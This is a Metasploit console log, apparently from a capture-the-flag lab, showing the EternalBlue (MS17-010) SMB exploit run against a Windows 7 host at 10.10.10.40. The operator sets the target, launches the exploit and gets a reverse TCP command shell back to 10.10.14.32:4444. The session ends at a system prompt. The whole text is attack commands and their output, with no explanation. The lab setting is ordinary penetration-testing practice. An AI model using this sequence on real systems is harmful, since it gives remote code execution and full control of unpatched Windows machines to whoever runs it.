 msf5 > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.10.40
rhosts => 10.10.10.40
msf5 exploit(windows/smb/ms17_010_eternalblue) > set SMBUser haris-PC
SMBUser => haris-PC
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.14.32:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.10.14.32:4444 -> 10.10.10.40:49158) at 2020-02-28 17:02:59 +0000
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
C:\Windows\system32>